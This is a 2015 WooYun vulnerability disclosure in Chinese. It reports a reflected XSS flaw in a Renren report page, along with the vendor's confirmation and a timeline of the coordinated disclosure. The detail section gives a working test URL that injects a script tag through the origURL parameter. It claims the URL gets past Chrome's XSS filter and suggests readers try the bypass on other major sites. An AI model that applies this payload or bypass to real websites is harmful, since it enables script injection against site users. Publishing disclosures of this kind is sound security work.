漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0144608

漏洞标题:人人网某页面xss自昨天再发一枚

相关厂商:人人网

漏洞作者: 路人甲

提交时间:2015-10-03 12:44

修复时间:2015-11-22 05:52

公开时间:2015-11-22 05:52

漏洞类型:XSS 跨站脚本攻击

危害等级:低

自评Rank:5

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-03: 细节已通知厂商并且等待厂商处理中

2015-10-08: 厂商已经确认,细节仅向厂商公开

2015-10-18: 细节向核心白帽子及相关领域专家公开

2015-10-28: 细节向普通白帽子公开

2015-11-07: 细节向实习白帽子公开

2015-11-22: 细节向公众公开

简要描述:

RT

详细说明:

昨天是发的人人网-社团人页面-存储型xss



今天早上起来,又找到人人网举报页面存在xss漏洞。以及最新突破chorme拦截限制

漏洞证明:

测试地址:http://support.renren.com/admin/newuserreport.do?type=1&contentId=533135566&origURL=http://www.baidu.com%22/%3E%3Cscript/src=data:,alert(11111)%2b%22

以及过chorme拦截的语句都在测试语句中。Bypass语句比较有通用型,可自行到各大网站开发。

修复方案:

开发人员对安全意识淡薄,是可以理解的,毕竟业务需求很大的时候我也是忙着实现,不难忘掉很多安全考虑。。可以考虑对 框架规范完善一下。要求开发人员严格要求框架要求进行业务实现。这样就把安全因素放到框架这个层面实现。开发人员在业务层案规范操作。

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:5

确认时间:2015-10-08 05:51

厂商回复:

谢谢,非常感谢您的理解和建议,我们一直在逐步加强员工的安全意识培养,也会尽快进行漏洞修复

最新状态:

暂无